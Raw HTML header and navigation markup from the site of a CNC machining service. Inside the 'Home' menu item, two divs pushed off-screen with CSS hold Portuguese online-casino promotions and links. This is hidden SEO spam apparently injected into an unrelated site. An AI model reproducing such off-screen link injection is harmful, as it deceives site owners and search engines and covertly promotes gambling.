  <a href="https://fraudblocker.com" rel="nofollow">
    <img src="https://monitor.fraudblocker.com/fbt.gif?sid=-BR7NaJiqUu6F18Z7XAui" alt="Fraud Blocker" />
  </a>
</noscript>
<!-- End Fraud Blocker Tracker -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7RBBGQ');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-站长标识-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-站长标识-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-站长标识-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-站长标识-1-270x270.png" />
		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-4024 single-format-standard wp-custom-logo theme-astra woocommerce-no-js ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.6.9 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-header-shrink ast-inherit-site-logo-sticky elementor-page-7564 ast-normal-title-enabled elementor-default elementor-kit-1129 astra-addon-4.6.4">
<!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 15223977;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript>< a href="https://www.livechat.com/chat-with/15223977/" rel="nofollow">Chat with us</ a>, powered by < a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</ a></noscript>
<!-- End of LiveChat code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7RBBGQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.etcnbusiness.com/" class="custom-logo-link" rel="home"><img width="127" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20127%2042'%3E%3C/svg%3E" class="custom-logo" alt="ETCN" decoding="async" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png 127w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-300x100.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-400x133.png 400w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1.png 512w" data-lazy-sizes="(max-width: 127px) 100vw, 127px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png" /><noscript><img width="127" height="42" src="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png" class="custom-logo" alt="ETCN" decoding="async" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png 127w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-300x100.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-400x133.png 400w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1.png 512w" sizes="(max-width: 127px) 100vw, 127px" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.etcnbusiness.com/" rel="home" itemprop="url" >
					ETCN
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://www.etcnbusiness.com/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Home <div style="position: absolute; left: -88558px;"> <h2>Acesso rápido e seguro à sua conta Nine Casino</h2>  <p>O login no Nine Casino representa o primeiro passo para uma aventura emocionante no mundo dos jogos online. Com design moderno e funcional, a plataforma <a href="https://cncp.com.pt">ninecasino legal</a> permite aos jogadores portugueses iniciarem sessão de forma rápida e sem complicações. A autenticação é protegida por criptografia de última geração, garantindo a privacidade dos dados pessoais e bancários.</p>  <p>Veja abaixo os passos essenciais para aceder à sua conta:</p>  <ul>  <li>Abra o site oficial do Nine Cassino no seu navegador;</li>  <li>Escolha o idioma português, se necessário;</li>  <li>Clique em “Login” no topo da página;</li>  <li>Introduza as credenciais criadas no registo;</li>  <li>Confirme e entre imediatamente na conta.</li>  </ul>  <p>Com o seu login efetuado, o jogador pode explorar todos os jogos, reclamar promoções e desfrutar da experiência completa que cassinos online Nine oferecem. Além disso, o suporte ao cliente está sempre disponível para ajudar em caso de dúvidas ou dificuldades no acesso.</p> </div> <div style="position: absolute; left: -883332px;"> <h2>CryptoLeo: cassino moderno com foco em criptomoedas e diversidade</h2>  <p>Crypto Leo Cassino é um dos projetos mais promissores de iGaming lançados em 2022. Aceitando exclusivamente criptomoedas, a plataforma oferece um ambiente de jogo seguro, rápido e totalmente digital. Com mais de 6 000 títulos disponíveis, este cassino online proporciona acesso a slots, roleta, blackjack, baccarat, poker, sic-bo e salas de jogos ao vivo com dealers reais.</p>  <p>Licenciado em Curaçao sob o número 1668 JAZ, o CryptoLeo recebe jogadores da Ucrânia, Portugal e muitos outros países. Além disso, o site suporta vários idiomas: português, inglês, francês, espanhol, italiano, alemão, turco, norueguês, grego e mais.</p>  <p>O jogador pode usar os seguintes ativos digitais para transações:</p>  <ol>  <li>USDT (TRC20 / ERC20)</li>  <li>Ethereum (ETH)</li>  <li>Litecoin (LTC)</li>  <li>Dogecoin (DOGE)</li>  <li>Cardano (ADA)</li>  <li>Binance Coin (BNB)</li>  </ol>  <p>O cassino oferece recompensas como bónus de boas-vindas, cashback, freebets, rodadas grátis e programa de lealdade. Os online <a href="https://melhorportugalcasino.com/pt/jogos-de-azar/cryptoleo/">CryptoLeo Casino</a> unem inovação e entretenimento, tornando-se uma opção de excelência para fãs de jogos com criptomoeda.</p> </div></span></a></li><li id="menu-item-6541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6541"><a class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Services<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3639"><a href="https://www.etcnbusiness.com/cnc-machining-service-china/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining Service China<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.etcnbusiness.com/precision-cnc-milling/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Precision CNC Milling</span></a></li>		<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.etcnbusiness.com/cnc-turning-2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Turning</span></a></li>		<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://www.etcnbusiness.com/cnc-boring/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Boring</span></a></li>		<li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3643"><a href="https://www.etcnbusiness.com/cnc-grinding/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Grinding</span></a></li>	</ul>
</li>	<li id="menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532"><a href="https://www.etcnbusiness.com/3d-printing-prototyping-service-2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">3d Printing Prototyping Service</span></a></li>	<li id="menu-item-5481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5481"><a href="https://www.etcnbusiness.com/cnc-laser-cutting-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Laser Cutting Services</span></a></li>	<li id="menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6721"><a href="https://www.etcnbusiness.com/surface-treatment/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Surface Treatment</span></a></li></ul>
</li><li id="menu-item-4531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4531 astra-megamenu-li content-width-mega"><a href="https://www.etcnbusiness.com/materials/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Materials<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-content astra-megamenu-has-divider ast-hidden">
	<li id="menu-item-4535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4535 menu-item-heading"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining Plastics<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC machining polycarbonate</span></a></li>		<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining Teflon</span></a></li>		<li id="menu-item-5483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5483"><a href="https://www.etcnbusiness.com/pom-machining/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Pom Machining</span></a></li>		<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5484"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining Nylon</span></a></li>		<li id="menu-item-5485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5485"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining ABS</span></a></li>	</ul>
</li>	<li id="menu-item-4530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4530 menu-item-heading"><a href="https://www.etcnbusiness.com/cnc-metal-machining/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Metal Machining<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Stainless Steel Machining</span></a></li>		<li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4796"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC machining steel</span></a></li>		<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining Copper</span></a></li>		<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
